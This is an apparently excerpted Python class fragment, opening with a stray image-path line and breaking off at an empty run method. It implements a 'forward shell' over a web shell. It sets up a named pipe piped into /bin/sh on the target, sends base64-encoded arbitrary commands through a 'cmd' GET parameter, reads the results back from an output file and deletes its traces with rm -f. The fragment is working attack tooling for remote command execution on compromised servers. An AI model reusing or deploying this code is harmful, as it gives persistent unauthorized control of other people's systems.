 def remove_files(self):
    self.run_command(f"/bin/rm -f {self.stdin}")
    self.run_command(f"/bin/rm -f {self.stdout}")

def read_output(self):

    for _ in range(5):
        output = self.run_command(f"cat {self.stdout}")
        time.sleep(0.2)

    return output

def clear_output(self):
    self.run_command(f"echo '' > {self.stdout}")

def set_command(self, command):

    command = b64encode(command.encode()).decode()

    data = {
        'cmd' : 'echo "%s" | base64 -d > %s' % (command, self.stdin)
    }

    r = requests.get(self.main_url, params=data)

    return self.read_output()

def set_setup(self):
    setup_command = f'mkfifo %s; tail -f %s | /bin/sh 2>&1 > %s' % (self.stdin, self.stdin, self.stdout)
    self.run_command(setup_command)

def run(self):